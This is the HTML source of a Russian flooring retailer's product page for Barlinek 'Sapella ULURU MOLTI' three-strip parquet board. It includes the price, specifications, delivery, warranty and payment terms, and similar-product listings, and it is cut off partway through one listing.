                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/trehpolosnaya-doska/"><span itemprop="name">3-полосная доска</span><meta itemprop="position" content="1"></a></li><li>Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/397/1903.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/397/1903.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска BARLINEK «Сапелла ULURU MOLTI»</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="397"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/397/1903-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/397/1903-s.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" itemprop="image" alt="Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI">
                </a>
              </li>
<li>
                <a href="/assets/images/products/397/1903.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/397/1903.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" itemprop="image" alt="Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">4 900</span><meta itemprop="price" content="4900">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/PreOrder">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="397"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска BARLINEK «Сапелла ULURU MO&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/1903-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MO&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> лак/масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Сапелли</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2200х207х14мм" >2200х207х14мм</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">4 900</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "38", "product": "Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI", "collection": "-", "fullname": "Паркетная доска BARLINEK «Сапелла ULURU MOLTI»", "price": "4 900", "image": "/assets/images/products/397/1903-s.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/397/1903-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/397/1903-s.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" itemprop="image">
                </a>
              </li>
<li>
                <a href="/assets/images/products/397/1903.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/397/1903.jpg" alt="Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Barlinek</dd>

<dt>Страна:</dt>
          <dd>Польша</dd>

<dt>Тип дерева:</dt>
          <dd>Сапелли</dd>

<dt>Дизайн доски:</dt>
          <dd>Трехполосный</dd>

<dt>Цвет:</dt>
          <dd>Натуральный</dd>

<dt>Покрытие:</dt>
          <dd>лак/масло</dd>










          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2200х207х14мм" >2200х207х14мм</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" - это паркетная доска от производителя Barlinek.
Доска имеет Трехполосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Сапелли, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Польша</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска BARLINEK «Сапелла ULURU MOLTI»" - это паркетная доска от производителя Barlinek.
Доска имеет Трехполосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Сапелли, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Польша</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-story-soft-grey-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_6mt1n7uphw0vzk5x.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Паркетная доска Дуб Story Soft Grey Matt" loading="lazy" title="Паркетная доска Дуб Story Soft Grey Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-story-soft-grey-matt.html" title="Паркетная доска «Дуб Story Soft Grey Matt»">
	        Паркетная доска «Дуб Story Soft Grey Matt»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 000 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 000</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3705">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3705" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Story Soft Grey Matt", "collection": "Midnight", "fullname": "Паркетная доска «Дуб Story Soft Grey Matt»", "price": "11 000", "image": "/assets/images/products/3705/big_6mt1n7uphw0vzk5x.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-naturel/dub-natur1.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1903-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Дуб Селект" loading="lazy" title="Дуб Селект">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-naturel/dub-natur1.html" title="Трехполосная паркетная доска «Дуб Селект» ParketDocka">
	        Трехполосная паркетная доска «Дуб Селект»&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм. 3.41м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 090 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 090</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="930">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="930" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Селект", "collection": "Naturel", "fullname": "Трехполосная паркетная доска «Дуб Селект» ParketDocka", "price": "3 090", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-color/dub-kakao.html" class="image">
    <img src="/assets/components/phpthumbof/cache/dub-kakao.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Дуб Какао" loading="lazy" title="Дуб Какао">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-color/dub-kakao.html" title="Паркетная доска «Дуб Какао»">
	        Паркетная доска «Дуб Какао»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм. 3.41м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 410 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 410</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1049">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1049" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Какао", "collection": "Color", "fullname": "Паркетная доска «Дуб Какао»", "price": "4 410", "image": "/assets/images/products/1049/dub-kakao.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1308.html" class="image">
    <img src="/assets/components/phpthumbof/cache/308-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Трехполосная паркетная доска Бук Хелеруп" loading="lazy" title="Трехполосная паркетная доска Бук Хелеруп">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1308.html" title="Паркетная доска «Бук Хелеруп»">
	        Паркетная доска «Бук Хелеруп»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Бук</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Пареный бук</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 392 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 392</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="113">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="113" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1308", "product": "Трехполосная паркетная доска Бук Хелеруп", "collection": "-", "fullname": "Паркетная доска «Бук Хелеруп»", "price": "4 392", "image": "/assets/images/products/113/308-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-color/dub-kapuchino.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1903-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Дуб Тандер" loading="lazy" title="Дуб Тандер">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-color/dub-kapuchino.html" title="Паркетная доска «Дуб Тандер»">
	        Паркетная доска «Дуб Тандер»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм. 3.41м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="978">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="978" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Тандер", "collection": "Color", "fullname": "Паркетная доска «Дуб Тандер»", "price": "4 950", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1340.html" class="image">
    <img src="/assets/components/phpthumbof/cache/340-s.c93cdf30134633ebe3599a2942611fd6397.jpg" alt="Трехполосная паркетная доска Дуб Сиена" loading="lazy" title="Трехполосная паркетная доска Дуб Сиена">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1340.html" title="Паркетная доска «Дуб Сиена»">
	        Паркетная доска «Дуб Сиена»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
